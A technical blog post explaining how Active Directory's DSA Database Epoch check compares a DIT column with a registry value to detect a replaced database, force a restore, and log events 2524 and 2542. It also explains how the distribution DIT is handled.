
The implementation – a database epoch stored in both in the database (DIT) and the registry, during initialization of the DSA and the DB a random value is written in case of a none-existent epoch or the current epoch +1 is written both to the database (DIT) – more specifically to the “epoch_col” column in the hiddentable and the “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\ DSA Database Epoch” Registry DWORD.
Rules are as following
If both the registry and the database have NULL – it’s considered a match. The epoch is initially set with rand() in both the database and the registry
if the value stored in the database is > than the value stored in the registry – it’s considered a match.
If the value stored in the database and the registry match – it’s considered a match
If either 2 or 3 the epoch is advanced by 1 in both the database and the registry, if any of the updates fail the ESE update to the DIT is rolledback.
If the “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\ Disable DSA Database Epoch Check” Registry DWORD is set to 1 it’s considered a match.
If the values do not match as per above 1-3, a “restore” is forced to get a new invocationID for the DSA/DRA and the following event is logged:
Table 1: Epoch mismatch and restore initiated.
Event ID
Source
Category
Description
2524
ActiveDirectory_DomainService
Backup
The Directory Server detected that the database has been replaced. This is an unsafe and unsupported operation. User Action: None. Active Directory Domain Services was able to recover the database in this instance, but this is not guaranteed in all circumstances. Replacing the database is strongly discouraged. The user is strongly encouraged to use the backup and restore facility to rollback the database.
The “restore” is forced by writing/setting the “state_col” in the “hiddentable” to “4” aka “BackedupDIT” as well “uns_col” to next USN-1 and “backupexpiration_col” to the next day.
If there is any other failure than retrieving the epoch from the database than that the column is null/nonexistent or that the registry value is nonexistent – the DSA is going to fail init and stop hard with the error message:
Table 2: Epoch mismatch fatal
Event ID
Source
Category
Description
2542
ActiveDirectory_DomainService
Backup
The Directory Server detected that the database has been replaced. This is an unsafe and unsupported operation. The service will stop until the problem is corrected. User Action: Restore the previous copy of the database that was in use on this machine. In the future, the user is strongly encouraged to use the backup and restore facility to rollback the database. This error can be suppressed and the database repaired by removing the following registry key. Additional Data Registry key: System\CurrentControlSet\Services\NTDS\Parameters Registry value: DSA Database Epoch
Note that this feature could have been implemented differently, technically there is no need to change/advance the epoch each time during init, not even during an originate write to the database (DIT) – however it must only really change if a new originate write is replicated off the local DSA.
I wrote this blog post because I got a question – “So what happens when distribution DIT is mounted” – If you don’t know what the distribution DIT is you can read about it here: https://blog.chrisse.se/?p=1005
The answer to the question can be figured out by reading this post (Rule 1 above), The answer explained is that the “epoch_col” is NULL in the Distribution DIT and once the DSA Initialize on the Distribution DIT for the first time the registry value don’t exist and peer above that is considered a match, a random value is written as the initial epoch to both the database (DIT) and the registry on the DSA.
Bonus: the “state_col” of a distribution DIT should be “1”.